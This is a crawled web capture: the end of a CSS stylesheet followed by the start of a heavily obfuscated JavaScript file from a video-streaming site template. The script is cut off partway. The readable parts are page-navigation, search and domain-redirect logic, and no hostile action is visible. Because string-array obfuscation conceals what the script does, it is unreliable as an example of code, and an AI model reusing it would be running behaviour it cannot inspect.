	top: 3.125rem;
}

@media(min-width:48rem) {
	body {
		padding-top: 5rem;
		background-position-x: -10px;
		background-size: 101% 101%;
	}
	.fed-head-info .fed-navs-search {
		background-color: transparent!important;
	}
	.fed-head-info .fed-pops-code,
	.fed-head-info .fed-pops-record,
	.fed-head-info .fed-pops-search,
	.fed-head-info .fed-pops-navbar {
		top: 0;
	}
	.fed-head-info .fed-pops-navbar {
		background-color: transparent!important;
	}
	.fed-scre-list dl {
		border-top: 0;
		border-left: 1px solid rgba(0, 0, 0, 0.1);
	}
	.fed-head-info .fed-pops-navbar .fed-pops-list li a {
		border-right: 0.03125rem solid rgba(0, 0, 0, 0.1);
		border-bottom: 0.03125rem solid rgba(0, 0, 0, 0.1);
	}
}

--- FILE ---
content_type: text/javascript
request_url: https://ytcinema.com/template/vfed/asset/js/global.js?v=
body_size: 53570
content:
"use strict";var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_ref2,_ref3,_ref4,_ref5,_ref6,_ref7,_ref8,_ref9,_ref10,_ref11,_ref12,_ref13,_fed;function _defineProperty(e,a,x){return a in e?Object.defineProperty(e,a,{value:x,enumerable:!0,configurable:!0,writable:!0}):e[a]=x,e}var _0x17c2=["%\u4E3B\u6392\u4EAB\u660E\u60A80\u5931\u62A5\uFF1A\u897F\u52A8\u84DD\u4E3EY\u9500\u82B1\u8BEFR4\u8BC4\u52363\u5165\u8272X\u770B\u9700\u79EFL\u7EFF\u6749\u94FEI\u540E\u67E5\u786EVzW\u4EF7\u4F60\u514B\u5740\u5E03\u95EE\u53D6\u590D\u4EAC\u53CD\u8D2D'\u4ED8\u9898\u6D889\uFF01b\u6A59\u7EA2 J\u4FE1e\u52A0\u4E2D\u7C98i\u7CFB\u8FDE\u6D1BuP\u8BBA\u8D39{mDw\u91CFoyZ\u7C89\u5386\u8F7D\u683CT\u5237\u4F5C\u5B98\u6B63\u5BF9\u5012\u6062\u53CB\u53D1\u7F51\u5B57\u4E2A\u4E4Cl\u5B8C\u62FF\u5B9A\uFF0C\u5185\u5361:\u5FC3\u9009\u5145\u89C6\u798F\u53C2\u5FC5\u8BE5\u9891&\u652F\u6210\u503C\u8F6C\u5DF2\u7A7A\u4F1A+\u4F26\uFF1F\u8BC1#\u9886g\u5347*\u4EA4\u591A\u6570\u5238\u95ED\u3010Mdv\u6211\u63A5\u83B7\u7528\u6743\u89C2-@\u91D1\u9999^\u636E\u6587O\u3002\u4E70\u9ED1\u5C11;\u53F21\u8D34\u5761Et(\u5E8F\u4EE5\u5982\u9664\u9A6C\u4E9A/\u9A8C\u7D22\u3011\u4E0D\u4F55\u8BF7\u585EA\u989C\u9762.\u900F\u64CD\u70B9\u6566\u7ED1\u641CK\u5F00\u5728[\u6682\u987B5\u5F69\u56DE]\u9650x\u65E0\u5F55\u8BA4\u4EC1\u9ECE\u89E3\u77EDHS\u5230\u8DF3\u5FAE\u9001\u597D\u5317\u5BB9\u5B58\u7B49\u9875\u8BB0\u6536\u63D0\u5206\u7801Q\u8282\u4F7F\u8981\u8FD8saU\u4EE4\uFFE5\u53E3\u4E1C>\u79F0\u5220}?\u529F\u5927\u6B642q\u7684k$r\u7EA7\u62C9\u8D25\u53F0_\u5458<\u9519\u540D\u5417\u6301\u535A7\u5468\u80548\u85CF\u4FEE=\u5DDDf\u91CD\u6E05\u679C|\u65B0\u6765j\u66F4\u68C0\u5305h\u7ED9\u6761\u542B\u81F36Bc\u77F6\u82F9\u5723\u6CD5)\u624B,\u5170\u9A9A\u5173\u53EFpF\u5DF4\u8F93G\u5C06\u7EBF\u62E9C\u6E2F\"n\u4E00\u4E0A\u5730N\u5373","\u65E0\u7F51\u9A6Cg\u6587r\u8BC1\u8BEF\u5E03\u62FF{_\u591A8\u3011\u542BS\u9650\u53F2\u6566A\u7801\u82B1\u62C9\u7D22k\u4FEE\u8272\u6761\u5458+\u6765\u6A59\u53EF\u63A5\u7ED9\u786E\u529F\u53CD\u7C98\u4F1A\u9999q\u9519\u900F\u7B49?\u8BBAb\u4F26\u5723\u5B9A\u6536|\u897F\u5728\u9ED1\u4F5C3\u641C\u4EE5\u5012\u9664\u9001\u5170\u82F9\u6D1B\u53D6M\u8D39\u6392d\u5468\u68C0*\u6743\u7A7AP\u5FC5\u8282\u9A9Azf#Qi<\u9898^\u6B63\u84DD\u5FAEI\u9500@\uFF1A\u53D1h&\u89C2(\u91CD\u7EFFB\u60A8$\u9891Y\u4E3E;\u5165\u4E4C\u4E00\u624B\u5220\u4E2A\u5236o\u5B98\u89C6\u5386\u5230\u5C11\u67E5\u5730\u53CB\u8F6C\u94FEV\u7EA7\u989C\u5931\u53E3\u6062N\u5361\u503C\u56DE\u9886\u5DF2T\u8DF3\u7EBF\u6B64\u7528\u4EAC\u6682\u52A8\u540D\u4EE4\u6E2F\u4E70\u5185\u4E0D\u5373\u3002\u8BC4\u4F55:\uFF01\u4E2D\u91CF\u5DDD\u590D\u7684\u77F6\u8D34\u5C06\u6301.\u9A8Cp\u4EF7t\u5F00O\u6211\u8FDEw\u8F7D>C\u8F93\u52A0\u660E\u53C2}K\u8D256U\uFF0C\u7CFBe\u4FE1\u89E3\u8D2D[\u5F55\u4E0A\u91D1a\"cj\u98751\u4ED8\uFFE5\u8981\u5B8Cy\u7EA2n\u79F0\u5B57\u6570\u65B0\u5F69\u5B58\u7ED1\u62E9\u70B9\u59824 \u5DF49\u9ECE\u5206\u4EA4\u95ED5\u6E05\u5238\u63D0JZX\u4EAB\u5237\u53F0\u770B\u62A5\u9762\u83B7\u8054]\u4F7F\u5761\u636Ex\u5173)\u66F4\u4E3B7\u8BB0\u85CF/\u5BB9\u79EF\u679C\u5317s\u81F3\u5740H\u95EE\u514B\u5FC3\u8BF7\u683C\uFF1F0\u7C89\u6749'\u5BF9\u5145\u798F\u6D88\u6CD5\u4E1Cv\u8FD8\u5927\u64CD\u5417RFW\u4E9A\u4F60\u9009GlD=\u585E,u\u597D%\u8BE5\u4EC1E\u535A-\u9700m\u6210\u3010\u540E\u5347\u5E8F\u652F\u77ED\u5305\u8BA4L\u987B2","\u4F60\u5386\u6743\u8D25\u4FEEZ\u5B58\u82B16#O\u81F3\u62FF\u590D\u4F7F\u529F\u7528@\u9891\u6CD5bq\u4E2A\u53CB_\u4E0D\u52A8\u5C06/7\u989C\u4E3B\u4EAB\u52A0'\u5317\u535A\u5206\u62C9N\")\u5012\u6761\u5E8F\u597D\u6D1B\u53CD\u53D6\u56DE\u7C89\u5220\u62E9\u5458\u3011\u91CD\u5305\u9762\u6536\u4F1A\u5170R\u6392DV\u83B78k(\u4E9A\u4E4C\u9001\u4EF7\u7801\u4E00,U\u5173=\u770B;\u84DD\u8FD8\u5DF2\u5723\u89C6\u4ED8\u8FDE\u3010\u5468\u6210\u6B64\u641C\u8BBA\u5B57\u8BA4\u7EA2\u7D22\u8272\u53F0\u6062\u514B9\u9664\u540D\u7B49\u53C2\u66F4\u5361T\u5185\u786E\u5373I\uFF0Cn\u8BC1\u5417z\u4E0AW\u5BB9\u3002g\u5982\u62110\u5DDD\uFF1F\u4EE4y\u9A8C\u79F0\u4E2D\u7A7A\u8F6C\u5F55\u5236*\u591A\u8282\u8BE5\u798F\u8DF3\u79EFmo\u9519\u6749\u8BC4\u62A5\u8D2D\u60A8\u8D39\u9999:\u7684\u652FX \u7CFBs\u636E\u9A6C\u4F5C\u8F7D}\uFFE5\u4EC1\u9ECE\u67E5hxu\u897F\u6A59\u6587J\u4E70jK-\u540EY2\u53E3a\u6566w\u63D0\u6765\u7ED1\u6E2F\u4EA4\u5BF9\u5931\u5B98\u5165\u5238\u91D1\u5927+\u89E3\u53EF\u9A9A\u9ED1C\u5230^?H\u5B9A\u9650v\u8054dM\u5347\u679C\u95EDE\u5FAE\u4FE1\u95EE\u8BF7\u85CF>\u683C4\u9898t[\u5F69]\u65B0\u6D88\u660E\u77ED\u900F\u4EAC\u6682&%\u4F26e5\u8D34{\u624B\u9886\u4E1C\u9875\u9009\u5145fF\u89C2Q\u585E\u6B63\u5E03\uFF1A\u53F2\u4F55\u53D1\u91CF\u542B\u5740\u6570\u7ED9$\u8981r\u5237\u4EE5P\u68C0|B\u5DF4\u7EBF\u7F51\u65E0\u5FC5\u9500c\u7EA7\u5B8C\u6E05L3\u70B9\u5730\u8BEFl\u9700\u8F93\u503CSp\u6301\u5761\u64CD\u77F6\u5728\u4E3E\u987B\uFF01\u63A5\u5F00\u5FC3\u5C11\u94FE.1<A\u7C98i\u8BB0G\u7EFF\u82F9","\u585E\u65E0\u798F(\u8BE5\u8BA4\u9664\u53F0\u540D\u53E3e\u4EF7\u77ED\u5FC3\u7EA7\u4F55F\u7684\u683C\u4EE4\u770BA\u4E4C\u4E70\u6301i\u6392\u62E9\u63D0n2\u4E00\u4FE1\u4E2A\uFF1F\u53CD5\u7ED9\u8054\u8282\u4E3E.\u79F0#\u53473\u5F69\u82F9\u6CD5\u5761\u7C89\u6570a\u8F93\u64CD\uFFE58\u5982\u7D22V\u79EF\u4E2DTE\u5305\u5417\u52A0\u53F2\u83B7\u5238=\u9001\u9ED1\u89C6\u5740ju\u6E05P\u5230 \u4F7F\u52A8p6\u4EC1\u6E2F\u9875\u5206\u4F26|:qX\u6682\u6566^\u503C\u4E0A\u6210\u8BC1\u62C9\u5B57?]\u5145\u5386z\u5B8C\u62FF+y\u6B64K\u8BEF\u4EAB\u987B\u53CBL\u5FAE\u7CFB\u4EA4\u989C_\u63A5\u5BB9\u4E3B\u3011\u67E5\u7F51\u8BC4\u62A5\u91D1\u4F1A\u636E\u9519\u6765\u5170\u5B58\u5927\u6536\u60A8\u5468\u5F00\u5173\u7B49\u4EE5\u660E\u9A6CrD\u9999\u8BB0\u4EAC\u3010\u53D1%\u8FD84\u542B\u95EE\u5BF9\u7EA2Ow\u5236\u5361SN\u65B0\u4E0D\u9A9Ao\u4F5CM\u66F4\u540E\u8BF7\u652F\u7EBF\u7ED1f\u9891\u5C11\uFF0Cc\u5DF2'J\u4FEE\u529F\u7801mg\u5FC5GR\u5730\u5B9A\u53D6\u8272\u84DD\u7EFF\u8F7D\u9009\u8BBAWs\u53C2\u56DE\u590Dt\u89C2\u6749\u4ED8\u8981\u95ED\u8D2D$\u9762\u8FDE\u591A\u6743\u85CF\u9886\u5220C\u9500\u8F6C\u6D1B;\u5458>\u6D88*\u68C0Z\u5B98\u897F\u7C98\uFF1A\u8D34\u8DF3\u535A\u624B,\u6A59l\u5317Q\u70B9\u5E03\u5DDD\u82B1\u641C\u6211\uFF01bB\u77F6\u8D25\u4E1C\u5E8F\u5931k\u597D1\u91CFx\u7A7A0\u6587\u9650\u900F\u5723\u6761\u9ECEYh\u7528/\u5185\u9A8CU\u6062<\u94FE)\u4E9A\u3002\u514B[-d\u5012{\"\u786E\u53EF\u98989\u8D39\u5165I\u81F3\u5373@7&\u6B63}v\u5F55\u5237\u5728\u679CH\u5DF4\u4F60\u89E3\u5C06\u9700\u91CD","\u64CD\u6E2F\u4E1C4\u65B0\u4F5C\u4F1A\u540E\u798Ful\u53EF\u5468I\u5317\u5373]\u9ECE\u5386ka\u8FD8\u8D25\u4FEE\u7801$\u4E0A,\u7EA7\u529F\u9A6C\u7C89\u83B7N\u5206\u5012W\u8BBA\u4ED8-/\u85CF\u597Dph\u89C6j\u4E0D\u5F55\u81F3\u5B57m\u5E8F\u5347\u8BF7\u7528\u4E4C\u4F55\u57308\u7B49QB\u897F\u77F6\u6765 \u683C\u63A5fJ\u4EAB\u52A0\u4EF7e;@\u6210'\u7F51\u5170\u89C2H\u62E9\u7ED9\u5417\u7A7A\u585EM\u5236o6\u6761yF\u6587\u82F9\u7C98\u4E70S\u8F7D\u5238:1\u5FC3\u84DDA\u53F2\u3010\u5C11\u4E3B\u503C\u62C9\u624B\u5DF2\u5165\u5B9A\u53C2\u8BE5\u660E\u6B64\u60A8\u6E05zX\u4E9A\u6749L\u9001\u6B63\u82B1%\u53E3\u6570K\u7D22\u77ED\u7EBF\u5728\u8DF3\u9664s\u8F93(\u6566\u62FFGO\u989C\u91D1#\u91CF\u7684\u4EE5\u5761\u53F0\u8FDE\u6A59\u9886\u636E\u9898\u5740\u5B58\u9A9Aw[\u79EFD\u5DDD_\u62A5\u6062\u8282\u590D\u7ED1\u4EAC\u52A8\u4EA4\u8BC1\u5FC5q\u5F00\u8D34T0\u4E3E\u8D2D\uFF1A\u5FAE\u5185\u8981\u5982\u67E5\u9700\u5305\u900F\u7EFF\u6682\uFFE5\u6301\u770B\u786E\u8054\u535AC\uFF1F\u9A8C\u542B\u4E2Dt|\u5145\u5BB9\u540D+\u6D1B*\u4FE1\u652Fd\u4EE4Y&\u9009\u7EA2\u4EC1\u514B\u5B98\u5220\u53CD\u5BF9\u91CD\u6D88\u9ED1.\u8BA47\u5F695^\u7CFB\u95EE9\u8BB0\u5361\u591A\u9891\u6392\u5723\u9500\u8BC4\u9762P\u5B8C\u66F4\u987B2\u5237\u4F60E\"\u53D6\uFF01\u5173\u94FE\u56DEg\u53CB\u9650i\u68C0\u9875\u679C\u4E00)b\uFF0C\u4F26\u95ED\u641Cxn\u4F7F\u6743\u53D1>\u5C06Z\u6CD5R\u5931\u5DF4{\u6536\u5230\u5E03\u63D0\u89E3\u8F6C\u8BEF\u8D39}\u4E2Av<\u3002\u6211?3\u5458rV\u5927\u79F0\u9519=cU\u65E0\u3011\u9999\u70B9\u8272","\u5012O\u4EABm\u5185\u5373\u4F1AV\u5DF4a\u84DD\u52303{\u6A59\u5FC3\u8272\u8FD8\u83B7\u4EC1E\u52A0G\u62E9\u77ED\u5BB9\u4FE1\u652F\u5347\u94FE\u9898\u4E0D\u6B64\u79EF[\u60A8#\u81F3\u79F0\u4E4C-i\u4EA4\u5238kKB\u7C89\u6062\u7B49g\u9A8C\u5740\u52A8\uFF0C\u987B\u62C9\u5FC5\u540E\u3002t\u5927\u62A5q\u8BF7\u5B8C\u9891_\u641C\u8981\u6682f\u9886\u4E0AX\u9700\u5220}\u5982\u5E8FU\u5C06*\u91CD4\u4E2D\uFF1F\u63A5T$\u5F00/]\u6B63\u6587\u8D39\u6570j\u4E3E\u3010e\u590D\u4E00\u6743\u5458\u8BC1\u8FDE\u65E0uF\u5B98+\u4EE4A\uFF01\u542B\u6211Y\u6CD5^\u5145dI0\u5361\u8BA4\u85CF\u5417W1\u6D88=\u53F2\u624B\u683C\u5165\u4E1C\u6210\u8054\u4FEE\u7528\u4ED8\u798F\u95ED\uFF1A\u5DF2\u82F9?\u68C0\u8BEF\u7684\u6E2FM;\u67652y\u8D25\u89C6\u7A7A\u63D0\u5FAE\u6536\u8BE5\u4E70\u9ED1\u8D2D\u535Ac\u8BBA\u53CD\u9ECE\u4E2A\u8BB0\uFFE5\u5BF9\u7C98\u5728\u6E05)\u585E\u91D1|\u679C5\u8282x\u53C2\u8F6C\u6749\u64CD\u5F55\u7801\u8F93\u53D1\u8BC4\u5730\u5E03\u5761@\u4F5Cz\u51708\u70B9\u53EF\u91CF\u5317\u56DE\"\u7F51\u6392\u770B\u786E\u53CB\u53F0D,\u8DF3\u4F55\u9500\u5723\u95EE\u7EA7\u6761\u4EE5SQ\u4EF79\u9875J\u4EACw\u89E3\u514B\u9009Zo\u660EC\u503C\u5B9A\u53E3\u9650\u5206\u9664<\u5931\u540D\u591A\u77F6\u897F>\u67E5\u7D227\u5237\u53D6r\u9999\u5C11\u7EFF\u7EBF\u65B0\u5F69\u7CFB\u62FF\u7ED9\u9762\u9A6C\u5B57Rh&'\u6566:\u4F7F\u89C2\u9001\u6D1B\u3011\u5386\u4F26\u529F%\u989Cs\u5236\u82B1\u7EA2\u5DDD\u4E9A\u5305\u7ED1\u9A9Ap\u636E(.\u4E3B\u900F\u6301l\u597D\u8D34b\u5B586\u4F60 H\u5173nN\u9519v\u5468\u66F4L\u8F7DP","\u5185\u5761 5\u52A8\u3011\u897F\u5305,\u5458\u9ED1\u5236\u786E\u6587\u52A0\u89C6V{2\u5F55$\u597D\u4F26\u4E0D\uFF1F\u5740'\u91D1\u5237:\u53CD\u83B7\u5317G\u591A\u5361k\u7EA2\u542B\u6E05\u503C\u6E2F\u77ED1\u5417\u6566\u63A5\u95EE\u6749\u6301\u529F\u4E3B\u4FE1]Y\u6211\u798F\u9886\u8D34\u62FF\u62A5\u8BA4lE#i\u7EBF\u5220=\u5012Q\u4EA4\u6743\u5BB9\u85CF\u9009\u7F51\"\u624B\u91CF\u53F0\u590Dvg\u7528\u5F00\u4F55\u5927\u5DF2C)\u9500\u7ED9\u5206\u82F9\u7CFB\u4E4CD[F\u8BBA\u6570\u8272\u9001\u7EFF\u7D22\u4E1C+\u5C11\u540E\u4EC16\u5B57X\u53F2\u6765\u9762\u67E5z\u62E9\u9700\u5931\u77F6\u679C\u9664}\u8F93t\u82B1\u4E0A;\u5FC3\u53C2\u5B9A\u5728|\u6536\u3002\u8F7D\u8D39\uFF01\u8FD8\u4EAB\u9875\u53D6\u53CB\uFF0C\u5347\u5B8C\u8981\u660ET\u4E2A\u7C89\u4F1A\u900F\u4EACO\u989CAU\u514B\u8D2D\u8D25wK\u6062\u60A8\u95198\u4EE4\u94FEb\u8F6C\u636E\u66F4\u535Ajox\u5468&\u6D1B9>M\u770BNd\u7801\u8BF7\u9650P0\u8BB0\u4E3E%_J\u89C2\u89E3\u4E9A\u6210\u540Dc\uFF1A\u70B9s\u4E00\u9891y\u4EE5-\u4F60\u8DF3\u8BC4\u53EF\u8BEF\u652F\u7B49\u53D1\uFFE5\u9898\u95ED\u5DDDI\u5FAE\u6D88\u4E70\u7A7A(\u6761\u7C98\u5F69\u4E2D\u91CDf\u9A6C\u6392\u9999@H\u62C9\u53E3*\u5BF9\u5DF4<\u4F5C\u5170\u9A9A\u7EA7\u5982\u5165\u79EFq\u84DD\u65E0S\u683C4\u57237\u5B58\u56DE\u64CD\u5C06\u8BE5^\u5730\u6682\u68C0\u5E03\u8054n\u987B\u5145Rm\u8FDE\u5373\u6A59\u9ECE\u5386a\u8282\u7684Br\u63D0.\u3010?u\u5238\u585E\u81F3\u7ED1\u5173/L\u5FC5\u6CD5e\u65B0\u5B98\u4ED83\u5E8FhZ\u8BC1\u4EF7\u6B64\u6B63W\u4FEE\u5230\u641C\u9A8C\u79F0p\u4F7F","\u9ED1\u7C89\u897F\u4F5C /\u7CFB\u786E\u5145\u5317\u4FE1]\u7ED1EC\u624B\u8DF3\u8BEF\u6B64\u5185\u5B576|\u7EA7\u52200\u8D2DO\u82F9F\u5DF4\u4EF7\u679C\u5C06\u63D0\u5F55\u4F1A@^\u8F7D\u8BE5\u7A7A\u9ECE\u62C9\u7801\u8BBAR\u8FD8=V\u95ED\u641CM\uFF01\u8F93\u5347\u5B9A\u85CF5'\u94FEo\u4EC1\u53E3#\u7F51c\u5236m\u6D88\u4F26\u4EAC\u8BA4uw\u53C2\u590DA7\u7ED9\u52A8\u6CD5?\u7EA2N\u4F55\u6587\u7EBF\u5931\u540D\u585E\u6062[\u9A9A\u5165\u65E0\u9999\u6570\u82B1\u5DDD}\u4E0D\u5927\u6210\u53F2$k\u89C2\u9898\u53CB\u4E70*\u53D6\u79EF\u8BF7\u3010\u89C6\u535A\u5FAE\u84DD\u67654\"\u5728\u798F\u8BC4\u5B8CKW\u4FEE\uFF1F\u6E2F\u5BF9\u4E2A\u6743\u5E8F\u8054\u91CF\u5B58J\u8282\u81F3+\u68C0I\u52A0\u4E9A\u9A6CHQ{l\u89E3y\u4E1C\u542B\u6749:\u9875\u91CD\u6761\u4EA4\u53CD\u8FDEd\u8D39\u5FC5\u91D1;\u5373Y\u53D1.3D\u7EFFx\u7C98\u66F4\u6A59\u5386\u540E\u8F6C\u5170\u4E2D\u5238\u529F\u4E0A\u70B9\u591A\u9664\u5458\u63A5GS\u3002\u4F60\u7684\u62FF_z\u53F0\u5982\u83B7e\u9762Z\u4ED8Xtj\u79F0s\u56DE\u4E00\u6392\u503Cv\u9009r\u60A8p\u4F7F\u7528\u4EE5\u5730q)\u4EAB\u9001-\u770B\u6301L\u5237b2\u8D34\u5F00\uFFE5\u77ED\u5361\u8BC1\u53EF\u597D&\u6D1B\u636E>\u9886\u5012\u65B0\u5F69\u5468\u9700BU19\u4EE4\u5206\u8D25\u5E03,i\u62A5h\u4E3B\u5723\u683C\u6566g\u9891\u5305\u4E4C\u64CD\u6682\u6211\u62E9\u4E3E\u6536\uFF1A8f\u5173\u5FC3\u652F\u9500\u3011\u77F6\u8272<\u514B\u5761\u5417\u7D22T\u989C\u5DF2\u5C11\u9650\u5740\u5BB9n\u95EE\u7B49\u8981\u5B98\u9519a(\u67E5%\u6E05\u9A8CP\u5230\u660E\u8BB0\uFF0C\u900F\u6B63\u987B","\u5170\u4F55Y\u7528\u585EQ\u7D22R\u4E0DT\u5468;\u540E\u7ED1\u8F93\u5305o@]\u8D2D\u53CD\u7A7A\u4EAB\u8FD8\u9762\u4EE4)\u5982\u590D'\u6062\u7801\u9886\u9009\u5B57\u7ED9\u5DDD\u5220z\u51859a\u53F2\u798FSk\u60A8\u6211e4\u53D1^\u4FE1\u6301M\u6570\u5E03\u53C2\u7EBF\u5E8F\u8F6C\u523003w\u64CD\u4F7F:\u7F51\u53CB\u5FC3C\u91CD\u7B49\u4ED8\u8981\u5236F?\u5730\u62A5\u53E3\u4E1C\u7684v\u6CD5\u591A\u8BB0ni\uFF1A%_\u542B\u52A86\u6A59f\uFF01\u9999\u679C\u4E70\u641C\u5458\u8BC1\u6749y\u7CFB#\u95EE[\u9A9A\u5B9A\u62FF\u8272\u9891\u4EF7\u5F00\u9519\u5012\u5237g\u5145\u9700lW\u6210\u9650\u6566\u82B1=q8\u5740B\u4F60\u8FDE\u6587\u52A0I\u62E9\u9ECE\u6392\u4EAC\u4FEE\u9ED1\u4E3B\u6765\u6B63H\u79EF\u989C5{\u6D88\u636E7j\u91D1\u4E0A\u63D0\u6682\u5361\u8BEF\u3010Dc>\u5927\u660EdJ\uFF0C\u85CF\u9664\u540D\u81F3\u529F\u5238\u5BB9\u4F1A\u5347\u5DF4\u4F5C\u4E9AZ+\u53EF\u8054\u6761\u4E2D\u4EC1\u65B0\u6536p\u8BBA\u53731\u53F0\u89C2\u683C\u987BP\u5931\u5761\u84DDm\u5DF2\u8D34\u8282\u5C11A\u503C-\u5C06hK\u9500\u8D25\u9898\"\u5F55.<\u897FU\u4EA4\u56DE,\u66F4\u5B58\u77EDLO\u65E0r\u8F7D\u4EE5x|\u6B64\u5F69\u5173\u89C6\u652F\u7EA7\u6E2F\u5FC5\u5728\u70B9X\u535A\u3011\u94FE\u83B7\u9A8C\u9875\u6743\u8BF7\u5FAEE\u77F6\u5B8C\u9001s\uFFE5\u5417\u7C89\u8BC4\u5B98(\u514B\u770B\u4E2A/\u89E3\u4E3E\u5165\u7EFF\u597D\u6E05\u3002\u53862&\u624B}u\u7C98\u4E4C\u9A6C\u79F0G\u5723\u53D6\u786E\u62C9 \u8DF3\u6D1Bt\u8BA4\u5206\u8BE5V\u91CF\u63A5N\u4E00\u82F9\u95ED$\u8D39\u4F26\u7EA2\u5317*b\u67E5\u5BF9\u900F\uFF1F\u68C0","\u6CD5\u540DM\u529F\u7C89\u9ECE\u6566\u64CDV\u3011+\u8BF7\u77ED\u53F2\u597D\u81F3\u6682%K\u5B58\u6D88\u798F\u6E2F\u6392\u5730D\u7A7A\u641C\u7EA2\u7EA7\u83B7\uFF1A\u4EE5\u6E05\u4EE4\u9500\u9650F\u52365\u7ED1\u65874\u9886\u9700\u8BB0\u67E5\u79EFo\u5B8C\u5C11iN\u514B\u68C0\u5B98\u6536\u5458H\u8981;\u585EE\u52A0\u5740Y]\u94FE\u85CF\"a0\u8BBA\u540E\u52A8u\u5361b\u5185\u8BC1*\u4FE1\u4E3B\u4EF7\u8BEF\u4F5C\u897F\u8FD8\u8054\u62E98\u4FEE\u95EE\u53F0y\u4E0D\u4EA4\u7ED9A\u6301\u89C2\u503C\u5238\u6D1B\u91D1[\u5317\u53D1\u9001\u8272\u5220^\u5723I\u9519\u4E1C\u62A5\u9A6C\u53E3\u4E2A7 \u5B9A\u60A8\u8D39l=\u6761\u4F7F{\u6210x\u4E4C\u6749\u5DF4\u987B,\u6765G\u79F0/\u5DF2\u6211\u77F6\u8D2D\u5B57\u9A8C\u9891\u683C\u5206q\u3002\u5347\u4ED8w\u62FF\u53C2\u4E0A\u7EBF\u6743\u9A9A\u7D22s\u5F69\u542BZ\u91CF\u89C6\u7B49|\u5165Q\u6B63\u5468\u5FC3\u5145k\u4E2D\u7684J\u7C98\u5728\u89E3\u8F7Dp\u53D6\u8BA4\u9664\u6570z>\u63A5h\u8FDE.m\u4EC1:\u8282#\u7CFB\u652F@\u5173\u5373\u65E0\u5E8FXW\u5E031\u82F9\u5C06\u65B0_\u56DEvT\u82B1\u591A\u7F51\uFFE5\u5761O\u53CB\uFF01-LP$\u624B\u4EAB\u535A}c\u5F00\u5982R\u9009\u5386(dr\u5170\u4F1A\u50126\u8DF3f\u590D)\uFF1FC\u84DDB\u8D34<\u7801\u91CD\u5237?\u8F93\u8BC4\u5305\u5FC5\u54172\uFF0C\u8D25\u9762\u9875\u5BF9\u5DDD\u5230\u5931\u6062e\u4E00\u5BB9\u5FAE\u8F6C\u3010\u75283\u989Cg\u6A59\u9999\u9898\u786E\u636E\u660E\u5927\u4E9A\u900F\u4F55\u4E70\u4F60\u8BE5\u7EFF\u62C9\u63D0n\u5F55U\u9ED1'tS\u4F269\u4EAC\u53EF\u679Cj\u70B9\u6B64\u95ED\u770B\u4E3E&\u66F4\u53CD",""],_a=_0x17c2[0],_b=_0x17c2[1],_c=_0x17c2[2],_d=_0x17c2[3],_e=_0x17c2[4],_f=_0x17c2[5],_g=_0x17c2[6],_h=_0x17c2[7],_i=_0x17c2[8],_j=_0x17c2[9],fed=(_fed={},_defineProperty(_fed,_c[123]+_f[304]+_e[90]+_a[57]+_b[201]+_f[304],(_ref2={},_defineProperty(_ref2,_j[51]+_j[302]+_g[65]+_i[300],function(){fed[_g[83]+_d[247]+_b[117]+_h[235]+_b[201]+_h[151]][_j[241]+_i[235]+_a[236]+_i[64]+_b[264]](),fed[_a[255]+_e[74]+_g[204]+_g[178]+_g[288]+_j[241]][_d[25]+_g[274]+_i[89]+_f[60]](),0!=vfed[_a[76]+_b[117]+_i[317]]&&vfed[_e[164]+_d[52]+_j[184]]!=location[_f[273]+_g[178]+_a[235]+_f[60]]&&fed[_e[266]+_b[296]+_a[80]+_c[20]+_a[236]+_d[247]][_d[192]+_g[178]+_f[307]+_j[51]+_e[10]+_g[303]]()&&(location[_d[278]+_d[149]+_j[276]+_j[248]]=location[_f[273]+_f[259]+_f[100]+_j[248]][_a[255]+_h[204]+_b[171]+_d[247]+_b[201]+_b[203]+_e[74]](location[_h[266]+_b[117]+_c[161]+_j[307]],vfed[_c[188]+_g[284]+_e[43]]));$(document)[_i[16]+_g[274]](_g[204]+_a[101]+_i[89]+_b[203]+_f[44],_j[194]+_a[276]+_c[244]+_h[164]+_a[150]+_f[297]+_g[284]+_j[242]+_g[127]+_d[292]+_f[9]+_i[170]+_i[84]+_g[207],function(){$(this)[_a[306]+_d[52]+_f[259]+_j[276]+_g[274]+_a[168]]()[_f[259]+_i[48]+_a[76]+_c[146]+_h[217]+_g[303]]()}),$(_i[222]+_d[181]+_g[303]+_f[121]+_d[292]+_e[164]+_d[10]+_g[303]+_f[44]+_c[181]+_d[257]+_i[235]+_e[281]+_e[141])[_c[285]+_g[62]+_c[318]+_j[234]+_h[106]](function(){$(_i[222]+_e[69]+_d[10]+_g[188]+_a[150]+_a[78]+_a[63]+_a[63]+_d[264]+_h[230]+_d[257]+_i[235]+_a[317]+_g[207])[_a[255]+_i[48]+_e[51]+_c[146]+_h[217]+_a[63]+_i[71]+_e[10]+_g[284]+_j[162]+_f[288]](_f[71]+_a[63]+_d[293]+_c[181]+_d[211]+_h[204]+_a[205]+_i[300]+_i[213]+_a[132]+_i[235]+_h[204]+_d[10]+_f[314]),$(this)[_e[20]+_a[142]+_b[71]+_f[240]+_c[294]+_h[309]+_j[162]+_h[212]](_e[69]+_j[276]+_e[219]+_c[181]+_g[127]+_h[204]+_e[280]+_g[127]+_c[181]+_a[132]+_i[235]+_c[244]+_e[74]+_f[314]),$[_h[271]+_j[276]+_j[307]]($(_a[187]+_g[236]+_b[193]+_b[71]+_f[40]+_d[164]+_a[63]+_e[74]+_a[253]+_d[292]+_h[266]+_a[255]+_c[244]+_d[181])[_b[201]+_d[211]+_b[173]+_j[242]](_g[188]+_g[284]+_h[209]+_b[201]+_i[213]+_i[64]+_a[63]+_c[244]+_j[176])+(_f[147]+_h[74]+_h[204]+_f[100]+_h[106]+_c[78])+$(this)[_i[300]+_e[74]+_d[268]+_j[307]]()[_g[288]+_e[74]+_a[306]+_a[101]+_e[20]+_a[294]+_g[303]](_a[269],_0x17c2[10])+(_f[274]+_d[29]+_c[173]+_b[310]+_i[264]+_g[68])+$(_g[290]+_c[254]+_b[193]+_a[142]+_g[212]+_g[164]+_g[303]+_h[204]+_f[44]+_g[212]+_a[287]+_a[255]+_b[193]+_e[69])[_f[9]+_e[209]+_c[230]+_g[288]](_c[215]+_c[186]+_j[307]+_b[201]+_g[212]+_f[314]+_b[301]+_e[51]+_g[207]),function(g){$(_a[187]+_e[69]+_d[10]+_i[170]+_c[181]+_i[64]+_j[276]+_f[100]+_j[176]+_d[292]+_h[235]+_e[90]+_b[251]+_b[264])[_j[192]+_d[211]+_c[145]+_i[124]](g)})}),$(_j[194]+_d[181]+_b[193]+_j[241]+_f[